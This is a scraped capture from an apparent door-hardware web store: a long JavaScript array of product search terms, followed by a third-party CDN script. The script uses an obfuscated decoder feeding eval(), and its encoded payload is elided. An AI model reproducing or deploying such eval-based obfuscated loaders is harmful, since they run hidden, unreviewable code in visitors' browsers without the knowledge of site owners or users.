sideplate','brass numbers','medeco maxum residential deadbolt','emtek multi point','double cylinder','baldwin dummy','t strike','door push plate','schlage camelot','leviton renu sage','emtek plate','privacy lever','offset pivot hinges','fire extinguisher cabinet','wall stop','flush pulls','schlage residential deadbolt','edge pull','kitchen faucet','alarm lock dl2700 series trilogy t2 standalone digital pushbutton cylindrical lock','bell elbow','trip unit','weslock deadbolt','door seal','door knocker','champagne bronze','power transfer','toto parts','coat hook','piano hinge','schlage ndeb','dead bolt strike plate','bathroom fans','emtek helios','baldwin reserve','baldwin la jolla','emtek empowered 2','ladder pulls','detex v40','kaba simplex','privacy mortise lockset','rustic cabinet pulls','kwikset screw','double entry door trim set','emtek key handle','flush panic','best dead bolt','door operator','schlage handles','perimeter gasketing','wall door stop','door knob commercial locks with core','commercial door handle','7181 tk 1 26d','panic door','schlage small format','wide throw hinge','10 rough in rough in toilet','mortise electric strike','sargent mortise cylinders','closet door latch','co 100 cy 50 kp rho 626 p','grab bar','fail secure','sc1 keyway smartkey','schlage privacy lock','occupancy lock','vertical rod exit device','cabinet door pulls','schlage keyed entry','schlage keypad','lock cylinder','emtek knobset to fit 2 thick door','door kick plate','entry lock lever','exterior door knob black','stainless steel sink','baldwin minneapolis','mortise locks','barn door pull','best core','deltana hinges','deltana oil rubbed','mortise cam','flush bolts','surface vertical rod','indicator locks','ladder tray','yale norwood','electrified mortise','indicator deadbolt','emtek mortise','pvc pipe','electrified mortise lock','push button','toilet paper holder','latch unit','glass knob','bobrick recessed','schlage lever passage','exit door trim','emtek entry lock knob','mortise cylinder plug','emtek config 4','storm door','pink lemonade','electronic strike plate','lock cover plate','segal cylinder jimmyproof','rigid door stops','passage latch','latitude schlage','delaney yosemite 24 towel bar','american standard pro bowl','best k series','soft starter','commercial drain','weslock standard door locks','pocket door privacy lock','multipoint trim lock','entry with deadbolt','cylinder ring','semi flush ceiling light','polished nickel door stop','lh mortise lock','emtek entry sets','dl2700wpic us26d','wide throw hinges','door closer double door','lock for a display case','flex tray wire basket','schlage custom','emtek keyless entry','handicap push plate','emtek cabinet hardware','schlage primus key core','schlage s51','commercial strikes','multipoint locks','schlage antique brass deadbolt','surface mounted electric strike','surface vertical rod exit device electric','emtek door stop','lr1011 26d 41','5010 xs wl 26d 41','12a1 us19','simplex lock','ives door stop','door loop','trilogy locks','light switch','overhead stop','cal roya','handicap push button','barn door hardware','cylinder wrench','ceiling fans','schlage co100','medeco key in knob','door bottom seal','medeco lock','grab bars','schlage keypad membrane','nickel kickplate','medeco 4 maxum deadbolt','latitude lever','von 99 3ft','chrome and gold bathroom accessories','4040xp rwpa 689','eaton aspire','my order','barn door','floor stop','co 100 ms 70 kp rho 626','patio door handle set','wrap around','von duprin 22 series','mortise entry','door lock','alx40 lat 622','privacy lock','corridor lock','ladder door pull','asa strike','indicator lever','schlage alx10','remodeler plate','adams rite 8400 series','weslock cylinder','keyless entry','senior swing','yale assure','falcon ma','sweeps & seals','deltana solid brass','baldwin leversets','omnia mortise','ball catch','adams rite 8400','emtek 15a1','dummy knobs','proximity card','pemko sweep','deltana hinge','weather seals','schlage conventional cylinder c keyway','reducing bushing','baldwin entry','bravura privacy','multi point smart lock','heavy duty ball bearing door hinge','schlage lock blank','channel strut','baldwin entry handleset','door vent covers','silicone weather strip','dummy lever grade 2','emtek sandcast multipoint','front and strike plate','xc cylinder','knobs and pulls','mortise covers','wire mold cover','von 9827 3ft ye 62 eo','blank strike plate','double plate','geometric chandelier','wing nut test plug','schlage mortise lock','lcn door closure','schlage satin brass','falcon exit device','floor door closer','rci 15bs','schlage key in knob cylinder','b line','von duprin panic device 99 lever trim','6 brass house numbers','alx40 spa 626','lz l','pull plate','emtek privacy knob','towel hook','black dummy exterior knob','don dsf 45','keyed alike padlock','best lever','schlage b5','outdoor ceiling fans 60 inch','hold open track roller','ceiling fan','5021 xs wl 26d 41','von duprin mortise','corbin russwin cylinder','mortise lockbody','emtek door handle','weslock knob','corbin russwin thumbturn lever brass','handle emtek','door flush pull','house numbers','eaton ngr','pro lok','hager hinges','concealed door closer','door pivot hinge','sliding pocket door hardware polished','storeroom lever lock','surface mount hinges','solid cabinet pulls','schlage everest','lockey ed63','5100 3fp sp28','black kickplate','strike plates deadbolt','strike plates','minka aire receiver','guat36 sa','vmvl 5 w 2c g unv1','dummy knob','rim cylinder schlage c 6 pin','weather stripping','multi point lock','brass kick plate','exterior door handles','b line eaton','e4827 us4','entry knobset','delta breez','lacquered brass hinge','door hole filler plate','weslock colonial','cs210 b60','weslock handlesets','no deadbolt handleset','panic device','4 inch hinges','rim strike','schlage key','kwikset deadbolt','schlage b660p','passage lock','lcn 1461 powder','kickdown door holders 6','power transfer hinge','safety technology','baldwin estate passage','klein tools hi-viz','satin bronze','threshold extender','window locks','schlage nd10','toto thu6587#01','6 pin cylinder','duprin electronic','latch guard','lever passage','schlage parts','push pull','offset round end pull','flush pull','schlage classroom','schlage b560p','kwikset cylinder','gate latch','schlage nd80bd','entry door schlage lever and knob','baldwin lever set black','door knob privacy set','perimeter gasket adhesive','double door entry handle sets','entry handleset','access control keypads','bravura deadbolt','medeco key','sargent cylinders','esk sgl 24d 32d','mortise cylinder adams rite cam','egress entry set','ic cores 7 pin','pocket door pulls','12 inch plate','electric cylindrical lock','schlage storeroom knob','dl2700 series','deadbolt with indicator','kwikset double cylinder deadbolt','emtek multi point door trim for config 6','hager 2 knuckle','schlage inside hub','peaks keys','w511 series','side strike plate','5 black matte pulls','best dead bolt ic best core','brass threshold','occupancy indicator','blank strike','threshold saddle','stainless kick plate','door pivot','schlage latch plate','overflow for sinks','roller latch','handicap auto','baldwin door lock and deadbolt set','98l f passage','5bb1 4.5 x 4.5 nrp 630','baldwin entry door knob','narrow stile lever handle','offset pivot hinge','1kb mortis lock rosette','sargent xc','weslock dummy','extended lip strike','double robe hook','nd80pdeu rho 626','j2 track','yale assure lock 2 touch','1/2 bore deadbolt','door cover','pemko thresholds','baldwin prestige','landscape lighting led','exterior door hinges','keyless entry residential locks','w101s lat 606','alx50 ath','98eo 3 us28','schlage nd96','don jo','best key','astragal weatherstrip','schlage al spring latch','french antique','grade 1 deadbolt','co 100 cy 40','offset pull handle','2 gang outdoor indoor electrical box','von duprin 9952','removable mullion','7 pin core','door hardware','fe285 addison schlage','mud ring 1/2','tool belt','towel ring','2 main breaker provision','door plate','emtek mail slot','mortise entry lock','schlage b80','schlage keyway','schlage matte black door handle','cylinder blocking rings','fresh pink lemonade','shutter hardware','emtek multipoint lock','medeco 4 maxum','s123 cylinder','ll1011 26d 41','8980 us3nl','schlage engage','candelabra chandelier gold','storeroom function leverset best','bathroom fan','electric strikes','schlage l9010','door stopper','emtek knob','schlage electronic','baldwin cabinet pulls','lcn 4040 xp','schlage l9040','dps m','antique brass lever','aluminum cover plates','resi gard','weslock entry','light pole light bulbs','eaton aspire design','strike first','pemko brush','mortise exit device','schlage key fob','schlage a series','appliance pulls','kwikset dorian','schlage brass door locks','push pull plate','best sfic','shower head','one sided deadbolt','deltana brushed brass','weslock greystone','falcon d271','von duprin 98 series','mail slot','6 surface door bolt','rewards program','keypad & prox readers','square bollard post','nylon brush','classroom lever lock','armor plate','weldable box','6 pin mortise cylinder','sargent cylinder','von duprin 33a','adams rite electrified','electronic deadbolt','medeco deadbolts','schlage greenwich','long shackle padlocks','pivot hinges','automatic flush bolts','emtek multi dummy 5','lcn door closer','cabinet door knobs','indicator kit','chesapeake dummy handle','privacy door knobs','annapolis emtek','mortise edge','e series cores','best e','door bolt brass with offset','gold door shoe','u6193 rl qg ams','multi point lock trim black','60 amp non fused outdoor disconnect eaton','weslock black','panic bar digital lock','v40 eb cd 628 99 36','adams rite cam','strut channel 1.62 12 gauge','stainless door pull','weslock latch','strike plate box','tool box','schlage model fc','pocket door lock bronze','tap oil','fire panel key','stainless bolts','60 x 36 bathtub','klein tools hard hat','stainless steel hinges','single deadbolt','flush valve','ml20906 ll saf m92','double dummy','baldwin privacy knob','emtek privacy knob nickel','smest 175 du','temporary latch','conventional key system','sargent xc 117p 7300b 4a 15','co 200 series','dsb4b3 unl','eaton ez panel cover','entry set knobs','wood screws','profile cylinder','schlage door hinges','elec door operator','electrified mortise trim','extension kit','arrow mortise cylinder','multi point mortise','magnet for top of doors','dummy trim von duprin','10 door pull','h track head','door actuator button','westlock entry locks','sargent nf lever','magnetic astragal','baldwin door levers','45 series d','pvc fittings','baseboard door stop','emtek cabinet knobs','cabinet hardware','westlock 1400 series','american standard tank 4270a104.222','light box','halo lighting','best lever lockset','l9000 series panic','adams rite 4036','glass tools','2 conduit nut','mortise hinge','b line strut','door seals','emtek entry door handlesets','classroom mortise','flush mount lights bulb','baldwin keyed entry','9bu112e a','key fobs','lcn 8310 810d','door shoe insert','eaton br1','spring door hinges','corbin mortise cylinder','lock box','falcon avalon','stopper station','window lock','200 amp panel','lrp1020s 26d 41','electric panic bar','french door handles','dorma its','mortise entry set polished chrome','alx10 spa 626','don jo rp 13515 2 remodeler plate','toto toilet replacement','4 shower light','schlage lock cylinder','lcn 4642 powder','ive 69 f26d','electric hinges','schlage double cylinder deadbolt','brass door adaptor','weslock 1400 series','door actuator','4.5x4 hinge','american standard champion pro','pocket door lock','1461 cyl rwpa 689','schlage l9092eu electrified mortise lock grade 1 fail secure outside levers eu outside cylinder override','pad lock','schlage primus','schlage le','bar sink','schlage key blank','alarm lock','locking surface bolt','dl2700wp us26d','single mount faucet','alarm lock trilogy','emtek entry','yale academy','classroom intruder','double hook','electric door strike for mortise locks','multi point door lock','be467f add 619','mortise bolt','motorized retraction kit','corbin russwin series 4000','touchless flush technology','strut channel nut','l fra100','schlage passage','freestanding tub','emtek point trim','dtx ds 24w kit','back plate','emtek faceplate','schlage al53','angle bracket','narrow stile concealed vertical rod exit device','schlage a10','deadbolt 4 backset','con 6w','armored door loop','sc l9070p 06a 626','black kick plate','co 100 993r 70 kp rho 626 p','halo track head','exterior door hardware','mortise panic','strike box','schlage keypad lat','4x4 door hinge','toilet two piece 1.28 gpf','dormakaba rt plus','von xp98 4 630','98/99 series exit device','von duprin 98/99','hands free hardware','grade 1 keyed cylindrical','steel city floor box','narrow modern rectangular pocket door mortise lock','baldwin 5108 bronze','door latch','emtek quincy sideplate','s lfic schlage core','schlage control key','concealed power transfer unit','sargent 10x','lcn 4040xp powder','handrail bracket','door config 6','crash bar','kitchen sink','multipoint hardware','co 100 cy 70','emtek screws','emtek door hardware','ceiling fan and led light','dorma closers','offset ladder pull','carriage lights','dexter hardware','apple airpods','schlage residential f80 storeroom lock latitude lever c keyway with 16211 latch and 10063 strike','sargent locksets','rim panic','mortise lever lockset','return policy','hes template','dorma kaba','von duprin 22','mortise door entry','schlage key blanks','emtek knobset','4 gang switch plate','weslock utica','satco led bulb','sill nosing','american lock','door contact','best sfic core','rim panic lock body','klein hi viz','weslock passage','schlage a series a53 entrance lock','medeco maxum m4','mullion kit','car entry locks','schlage alx53','residential mortise locks','strut channel','emtek providence passage','emtek providence','mortise lockset rose and lever','mortise lockset','offset pivots','record usa','multi point lock trim emtek','cal-royal sweeps','falcon cylinder','toilet seats','dust proof strike','schlage commercial locks','99l-nl 3 us28','single cylinder deadbolt','von duprin 78 series','falcon trim','6 pin lever','emtek leverset','emtek strike','pemko pan','low energy door operator','electrified strikes & exit devices','door sleeve','rain drip','ives flush pull','half saddle','overhead holders and stops','fan blade','baldwin spyglass','larsen\'s semi','cabinet locks','ndebp rho 626','schlage hinges','deltana kh','gasketing zero','schlage cte','outdoor hanging light','cabinet pull','pocket door','transfer hinge','axle series','interconnected deadbolt','butt hinges','door closure','surface closer','ept10 con','sill extenders','door lever','adams rite 4612','yale mortise','push button lock','rockwood pull','pemko door sweep','schlage b571','flush bolt for doors','flush bolt extension rod','gravity coordinator','entrance lock','rectangular sandcast','french brass','alx10 ome 605','key code lever','deadbolt with indicator schlage b571','rim cylinder housing e','emtek door handles brass','falcon 7 pin cylinder','schlage fire rated','ives 5bb1 sc/bsc steel square or beveled corner 5 knuckle ball bearing swing clear mortise hinge','replacement lever set for mortise lock','mixing valve','delta gbr100','mortise lock classroom function','towel bar 12','fc285 cen 622 bwe col','window foam','schlage custom lever','bravura round trim privacy knobset grade 2','cylinder 6 pin c keyway','terminal block','eaton neutral lug','emtek side plate','anti vandal trim','electric mortise lock','schlage a40 lever','stainless door knob','schlage electronic lever','exit device guard','schlage century latitude black','eaton marine','dl series','emtek keyed entry','wireway hanger','safety lock box','emteck quin','premiere essentials','ap500 series','falcon narrow stile','toto drake seat','f40 lat 622 col','milwaukee m12','fire door knob','fail safe electrified mortise','arlington industries nm','heat shrink','butt splice','chrome and brass bathroom','entry lever','von duprin 75','dogging parts 98/99 series','von duprin 8875','antique brass deadbolt','primus fsic','kaba cylinder','american standard cadet 3 series 4021101n.020','schlage l9050 lock body only','emtek key in leverset','benji lock','alarm controls ts','fingerprint lock','lock for andersen patio doors','deadbolt with occupancy indicator','9190hd 33 2 us4','co 100 cy 40 kp spa 626 p','4040xp scush 696','schlage co 100 standalone electronic cylindrical lock classroom/storeroom function keypad reader','brushed nickel cabinet hinges 2 1/2 l x 1 w','u5000 unmetered millennium','in pemko we','14a1 us19','keedex weldable box','magnetic catch','s200 series','7200 rim exit','nd80bd eu','strike rod','release bracket and plunger','repair parts','rope door knobs','meter socket','antique brass door hinges','von duprin dog','gms mortise cylinder','schlage battery cover','dogging screws','tool bags','1 3/4 door shoe','24 towel bar delaney yosemite','crossbar exit device black','emtek levers','dummy door handle','9852l 4 26d','national guard weather stripping','deltana pull','kwikset double cylinder deadbolts','von duprin lx rx 99 snb','push bar for glass door','emtek 12a1 multi point door lock brass modern door configuration 2 keyed entry lever set with american cylinder above handle','callan silona','tri 1069l d.630','toto part thp5080','mortice trim','edge plate','schlage pins','black rim panic exit device','lockey keyless mechanical digital door lock spring latch replacement','floor box cover','emergency exit door push','intruder function','how do i return an order','schlage extra commercial keys','door wrap around','schlage latch plate satin brass','schlage mortise panic','eaton car','2 ent carlon','slide bolt','widespread bathroom faucet','toilet seat screws','toto toilet','card reader locks','alx dead latch','pocket door edge pull','brass residential door handle','baldwin pin','dummy lock','thomas & betts ltfes01w c lfmc food 3/8in wht 30m/100ft','towel bars','norton door closer','abh 019 rh s4','mortise locksets','amazon gift card','don jo 8 cw polished brass','rockwood door stop','von duprin 88 series','best a5 key','corbin russwin mortise lock','xme 2010 s 626','neoprene perimeter seal','bobrick mirror','steel reinforcer door','best door assemble','12 inch tray 90','cylinder lock','baldwin hinges','emtek multipoint configuration 6','gma 15 r','pemko hinge','carlon flex','schlage co 100 mortise lock','sargent 20 series','precision pls 24 pro','lcn closer','chrome door stop','emtek 8515 solid brass surface bolt 8 8515 us3nl','mortise cylinder 6 pin type c','cylinder key locks arrow','schlage double cylinder 6 pin deadbolt','cove neck','grade 2 deadbolt','american standard axis neo angle shower','emtek norwich','brass hook','120 vertical door','emtek screen door lock','fsic door knob commercial','emtek melrose','von 9927 f 4 606','toto toilet parts','long door pulls','falcon tailpiece','dh x 8','surface vertical cross bar','safety hasp 4 1/2','door catch','delaney exterior door hardware','100crp 1c 26d','friction latch','surface mounted fire extinguisher','emtek normandy','cr1000 114 a01 6 77b2 626','lcn 4040se 3038 24v new','180 top pivot','best door handle','schlage door handle','adams rite 7400','schlage residential f80 storeroom lock plymouth knob c keyway with 16211 latch and 10063 strike f80 ply 626','automatic transfer switch','commercial aluminum pivot hinge','commercial aluminum door pivot hinge','automatic door bottom seal surface mounted','emtek modern deadbolt','commercial door lever set storeroom keyed function ul fire rated ansi 2','b line eaton series imperial cable tray','dorma ts93 series track closer size 5 6','shutter hinge','sargent mortise lock','schlage s123','arrow rk11','contact sensor','battery compartment','unlacquered brass cabinet knob','kaba 5 button','weslock dummy set','door bottom','aluminum gasket','deltana cabinet hinge tip','halo 4 retrofit','square door pull','simplex mortise','toilet seat cover','wood door','occupancy bolt','lcn 4040seh','weslock eleganti','eaton crouse hinds series re reducer','flush ceiling fan','baldwin estate lock set','bed and bath knobs','rim lock','mortise cylinder keyed alike','4501 svr 36x84 us32d','black dummy knob','schlage andover','019ok us32d','crs 154p','rr8146 s 26d 41','dtx ecl 395','multi point lock config 3','arrow mortise lock','von 9827 3ft','junction box','sargent deadbolt','door edge guard','emtek select','barn doors parts for','grade 2 lever lock','acsi k 203','gang box outdoor','gang box','lcn 4040xp reg','sargent core','best key blank','sargent et trim','passage door lever','crouse hinds','schlage b571 one sided deadbolt with occupancy indicator','residential privacy locks','baldwin estate z wave','schlage handle set','extended lip strike plate','schlage l283','square d breaker','5 x 10 threshold','outdoor ceiling fans','dormakaba evo lz m','schlage handleset','trimco door pull','mortise lock storeroom','50a breaker','bb1741 3 1/2x3 1/2 us10r','leversets reserve series','flush mount led outdoor lights','thomas & betts','u5059 x 2/200','yale augusta','american standard toilet seat','lr1021m 26d 41','klein lineman','emtek baden','bronze door closer','unlaquered brass','falcon privacy mortice lock','sargent exit device','emtek cylinder','hinges oil rubbed bronze','door pulls 7 1/2','baldwin 5106 passage set','command access ml190','u7040 xl tg','lz m','schlage cylinders','schlage al key cylinder','thumbturn lever','ds 24w','mailbox lock','schlage z wave','door reinforcer','dorma hex key','hager closer','ept 12c','ives wall stop','4800f 32d','m9900f 36 32d','4040seh 689 24v','schlage a53','ab3310 12 us4','schlage wireless deadbolt','round flush pull','concealed vertical rod exit device','ives flush bolt','mortise flush bolt','floor mount door stop','deadbolt schlage','bubble cover','ives 8400 6 height','sfic cylinder','kwikset thick door','core key','dead bolts','f mb','storeroom function with ic core','kwikset ashfield','4x16 push plate','emtek hercules entry','bronze entryway handle set','4x4 brass hinge','m4 medeco deadbolt','baldwin deadbolt','3 projection polish brass','passage lockset','schlage privacy','adams rite mortise','lever return spring','falcon d251','schlage dummy','passage lever','exit trim','american standard','hands free','don jo fs 260 strike filler plate','cup pull','don jo 90','bathroom accessories','split finish deadbolt','screen door hardware','lock pick','double strike plate','lcn 8310 3822t','keane toto shower','emtek brass mortise','lcn closer arm','slider hardware exterior','detex v40 eb','multi point','carlon spacer','door closing arm parts','2 3/8 backset lever lock keyed','lid bumpers','ives pull plate 8302 8','emtek front door hardware','towel rings','mop plate','schlage gateway','ives kick plate','epc604 2042 wt125 3','yale panic','hinge pin door stop','lp clear pull','baldwin torrey pines','yale strike plate','hager 5100 par hdho','del ch2520','f 25 r nl lat','emtek privacy pin','wall plates','entry knob set','lever door handle satin brass','sliding door handle','hi viz','ada pocket door pull','interlocking threshold','emtek modern','bathroom ceiling light','self closing hinge','ada compliant','283 von duprin','dtx eax 500','medeco maxum commercial','dc6210 689 m54','g keyway core','pivot door','switch plates','deltana pivot hinge','emtek 15a3','hidden hinges','weslock philbrook','deltana cabinet hinge','heavy duty door closer','mortise smart lock','t381ld a 626','adams rite mortise cylinder','safe combination dial','safe dial','appliance pull','schlage solstice','pemko saddle','deadbolt lock','classroom lock','patio lock','door hold open','falcon w511','schlage mortise cylinder','maxim lighting','weslock handleset','weslock impressa dummy','schlage deadlatch','zero threshold','kp rho 626','extended strike plate','schlage nd80','line reactor','falcon sfic','access panels','cambridge tub','invisible hinges','pemko s88','magnetic lock','pemko brush sweep','american standard toilet','emtek latch','door guard','door closer with hold open features','schlage lockset','electric panic','ml2030 psa','emtek 8980 quincy','gate box 2 3/4','brass mortise rose and lever','dormakaba saffire','order tracking','electrified lever','schlage f40','smoke seal','von duprin surface rod panic','weslock colonial 1400','rockwood 790 small','pemko sa2','schlage mortise lockset','yale key gauge','door chain','sash lock','emtek double cylinder','arlington industries','schlage plymouth','weslock privacy','pemko t','von duprin 75 series','falcon sg','alarm lock dl2700','sl21 hinges','emtek parts','emtek handle','von duprin 6400','eurofase heating','falcon sc71a','door closer covers','lever lock panic device','lacquered brass','cutler hammer','falcon w571','door sleeves','ives door pull','ives dp2','meter stacks','lock set multipoint','weslock lever','best 8k','sfic knob lock','kickdown holders','baldwin entry mortise','emtek mortise entry set','schlage residential fb50 georgian single cylinder keyed entry door knob set and deadbolt combo','ms sedco 608','bathroom lock','door config 2','dl2700ic us26d','design hardware','baldwin mortise lock','minka aire','emtek door configuration 2','rixson 3/4 offset pivot includes 180 top pivot','best 9k locks','schlage rim cylinder','deltana kh2008 kh series','best 8k series','barn door handle','bathroom fan covers','ws406/407ccv us26d','door trims','door trim','dummy lever','cabinet knob','ta2714 4-1/2x4-1/2 4 qc8','soss hinges','single sided deadbolt','carlon fittings','dorma ts9315','window latch','3080e exit handle','wall plate duplex','schlage f51a','armor plates','request to exit','co 100 cy 40 kp rho 626 p','von duprin 33','j170 sol 619','98c series','falcon 25 vertical rod','emtek 12a1','minka air ceiling fan flush','22-1/2 deg elbow','schlage j170','black cylindrical lockset for 3 thickness doors','hinge shim','level lock','toilet seat','cal royal 9800','battery pack','schlage entry lock','weslock durham','sc81a rwpa al','schlage al series','1441 lexington handleset','schlage lfic','be467f grw 626','kaba lock','von duprin latch','vertical rod exit device 36','security door','f10 fla 619','lcn 1461 surface-mounted medium duty door closer powder coat finish','shurlok 48 hook keygurard combination key cabinet','dormakaba saffire electronic lx-m rfid privacy mortise lockset bluetooth 1-1/4 automatic deadbolt asm','224hd ept','wac mt 316','arrow rk11 turn-pushbutton entrance cylindrical lock grade 2 ball knob keyed','wiremold al3300 series','push pin mortise lock','push pin mortise deadbolt key override','lfic lever','porcelain kitchen sink','ives armor plate','american standard bathroom faucet automatically','ives surface bolt','benjilock bike','hercules handle','keypad door','von duprin 88 series center case','pendant lighting','40 40 12 ct 3r','towel bars chrome with brass','northport knobs','satin brass hinges','bathroom deadbolt','rekey ser','hager 4501 series 36 grade 1','schlage co 100 standalone electronic cylindrical lock classroom/storeroom function keypad reader co 100 cy 70 kp rho 626','pemko screws','overhead door holder and stop','emtek 1171 multi point lock','4040xp 3077cns 689','schlage lever fire rated','schlage lock core fg','oil rubbed bronze passage lever set','von 050014 26d','schlage residential f51','schlage latitude keyed entry','narrow stile mortise','weatherized panic','toto wand door thu9811','pneumatic hinge','multi point lock trim set','brass sfic handle','sfic cores master keyed','schneider electric','nylon brush seal','black deadbolt','al im3','baldwin mortice entry locks','emtek mortice locks','hinge square corner','humidity sensor','baldwin hinge','detex ecl 230x tb','medeco handle','sargent 6500 series storeroom','mag extension','oil rubbed bronze pocket door hardware','u5882 x bl','u5168 xtl 200 kk pl','u5902 x bl','664 wsc2 np','363612 tc3r','u7362 dl','303012 sc1 nk','18186 sc3r','888 sc1 nk','u2594 x','u7021 rl tg kk rge','u9701 r','electronic door strikes','schlage cylinder blank','key lock boxes','schlage glass','door lock and lever with square rosette','ml2051 lock body','sargent strike','weslock bordeau','lfic padlock','milwaukee m18','door handle and deadbolt set bronze','adams rite cvr','101010 sc3r','kaba latch','469 sb schaub','eaton marina','adams rite thick door kit','bridgeport fittings','strut channel 1.62','mortise cylinder collar','emtek knob keyed entry lock','bjl207ss 40','emtek baden door pull','mortis lock sliding door','cabinet hinge','trimco push/pull bar set 10 ctc straight pull','hager hinge','push pull bar','accentra 7000 series','schlage co 100 993r standalone electronic rim/concealed exit device trim classroom/storeroom function keypad reader','cst776csg 12','schlage key gauge','weslock dummy entry set with lever','deltana cabinet hinge 3 x 2','seals for doors','tool chest','l9080l latb 622 black finish','falcon storeroom','tub filler','u2448 x','dutch door bolts','concealed continuous hinge','bea ms41','4x16 aluminum push plate','clx3300 corbin','exterior door weather stripping','emtek smart lock','thu440 a','al 70 rhodes 626 schlage','stainless steel kick plate','push plate 45s 900','dl1200 series','emtek 91023 residential plain bearing hinges pair 3 1/2 x 3 1/2 with 1/4 radius corners plated steel 91023 us4 brand emtek','weslock 1400 series bordeau lever','exterior entry door handleset','cylinder assembly','ay mcdo','cable tray ladder straight run','thu42 cp a','pocket door lock privacy bronze','deadbolt single thumb oil rubbed schlage','rf keyway','schlage hinge','weslock privacy key','bronze perimeter weather seal','bronze weatherstrip commercial','schlage bluetooth','schlage residential passage','delta breeze','mortise cylinder 1 1/2','schlage 9050 lock body','mortise handles','abh ab3310 offset flat end pull series','door handle that operates 3 point locks','heat timer','schlage entry knob','4040xp rwpa','sliding door track and hardware','eaton electrical','double dead bolt','fire alarm key','sink grid','4041del rwpa 689','imperial usa','996l 06 r/v 26d lhr','square deadbolt','22ac 10b w rhr','auypl02 613e','baldwin prestige privacy','10ms31u b','led light','ap320 series','rab flood','m3 mortise cylinder','2 flexible conduit','klein spring','xc key system','lcn 4040xp 61 blade stop spacer','b660p 626','2 1/2 strike plate','ives 8400 kick plate','conduit box','t shaped astragal','insync m left hand','surface vertica rod','sargent interchangeable core','s 200 series','emtek pocket door hardware','don jo push plate handle','door push plate brass','vertical rod bottom strike','bottom strike','strike von duprin vertical','schlage mortise classroom','schlage screw pack','pocket door edge pulls','emtek 8045 stretto narrow trim lockset 2 x 10 modern rectangular non keyed brass tubular','rab mini sensor','power flush toilet','hes 1006 cs electric strike with faceplate','mortise lock body','kick down stop','institutional cabinet','corbin russwin 1000 series mortise cylinder a03','7 pin key','switch plate cover','model sbn2 us3','emtek multi point with cylinder above','3.5 x 6 hinge','medeco 4 maxum deadbolts in black','corbin russwin ml2057','weslock dead bolt','1 × schlage commercial 30 021 1 1/4 6 pin mortise cylinder schlage l cam 2 keys','rim exit bar','traditional lock sets','entrance double cylinder mortise lock','solid mortise cylinder','mortise blank lock','replacement parts','corbin russwin ml2055 lw trim only','schlage e keyway lever lockset','key switch spst','weslock bordeau deadbolt','hercules knurled','mortise locke set','delaney cylinder','yale rim latch','tubular entry set','hinge lock','american cylinder hub below handle','air duct hvac','l65u 32d','dummy door knob','pass & seymour 3 brown','deadbolt schlage cylinders','delaney yosemite 581248k towel bar','lacquered brass deadbolt','brass crystal privacy','sliding door lock','chassis electronic','kwikset deadbolts','keypad pedestal','baldwin egg knobs','programmable door lock','conduit fasteners','allied tube & conduit','schlage handle with indicator','schlage fsic core','lock pin kit','mortice handle trim','bobrick control','hinges 6 x 4','emtek pocket door privacy','antique brass hinges','co 100 993r','schlage thickness kit','master stainless padlock','plug in p3f362rgh','12 center offset door pulls','elongated linen toilet seat','v40ee pso 628 36','larsens architectural series 2409 10lb capacity','pipe strap','door insert','eaton cable tray','vmvl 3 unv1 s890','baldwin reserve westcliff','7788 drop plate','wiremold ofr','schlage commercial keys','replacement horn','champion pro','water lines','u5934 xl blg','130s us28 33ctc','sargent 26d','u9701 rxl','2 lock nut','eaton mini circuit breaker 2 a','privacy door pull','ef key blanks','series 99 eo 3 grooved case dark bronze','1/2 flexible raceway','lzr widescan','10 width threshold','hand tools','semi flush mount light','5bb1 4.5 x 4.5','armored loop','adams rite 7100 electric strikes for aluminum jambs flat faceplate 1 1/4 x 4 7/8','hes mortise','hold open arms','keyed alike','schlage nd series office','emtek single cylinder','carlon ent orange','wifi electric strike','entry passage','m4 medeco dead bolt','satin nickel door stops','dorma c880 storeroom keyed single cylinder lever lockset','detex eax 500','451 f 4lh 628/313','commercial thresholds','entrance double cylinder handle set','door weatherstripping','medeco residential deadbolts','abh 019 intermediate pivot 3/4 offset','straight strain relief cord grip 0.88 1.00 hazardous/classified locations','brass door handle set','cooper lighting','blank cylinder','electronic strike extension','remodel plate','emtek dummy handleset','exterior door knob','baldwin arch single cylinder venetian bronze','emtek passage door knob','emtek brass','smoke detector hold open','schlage ct5000','rim exit strike','minka aire 65 in','commercial door pulls','dtx f10 36','2 x 1 1/2 brass hinge','emtek 15a1 multi point lock trim','emtek empowered','m22 mgta','schlage a series knob','jamb perimeter weatherstrip','v40 hd 711 99 36','schlage residential dummy lock','house letters','schlage alx series lever lat','rx5575l us10b 3','trilogy dl2700','tri ap731e 128 4.630','carlon plenum','egg knob','alx70l spa 606','push button station','4 hinge square','7075 sc 10b','fire rated door closer','tdc 70 hcush al','emtek oil rubbed bolt lock','dtx ds24w','baldwin reserve privacy','ml2057 esa 626','high bay','double cylinder mortis lock sets','medeco maxum residential','von duprin vertical rod','trimco 1562a','99eo 3 us26d','von duprin 8827 pl bottom latch only','double grade 1 entry lock','thomas & nylon','baldwin reserve columbus handlese'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_3.js
body_size: 1707
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"YOlDrBinZ",1,8,13))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976